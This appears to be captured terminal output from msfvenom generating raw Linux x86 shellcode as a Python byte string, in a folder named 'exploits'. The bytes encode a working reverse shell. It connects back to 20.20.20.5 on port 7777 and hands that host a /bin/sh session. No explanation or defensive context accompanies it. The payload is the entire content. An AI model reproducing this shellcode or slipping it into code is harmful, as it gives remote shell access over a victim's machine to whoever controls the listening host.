 [-] No platform was selected, choosing Msf::Module::Platform::Linux from
the payload
[-] No arch selected, selecting arch: x86 from the payload
No badchars present in payload, skipping automatic encoding
No encoder specified, outputting raw payload
Payload size: 68 bytes
Final size of py file: 408 bytes
shellcode =  b""
shellcode += b"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1"
shellcode += b"\xb0\x66\xcd\x80\x93\x59\xb0\x3f\xcd\x80\x49"
shellcode += b"\x79\xf9\x68\x14\x14\x14\x05\x68\x02\x00\x1e"
shellcode += b"\x61\x89\xe1\xb0\x66\x50\x51\x53\xb3\x03\x89"
shellcode += b"\xe1\xcd\x80\x52\x68\x6e\x2f\x73\x68\x68\x2f"
shellcode += b"\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\xb0\x0b"
shellcode += b"\xcd\x80"
/home/b/e/3/exploits ❯ took 14s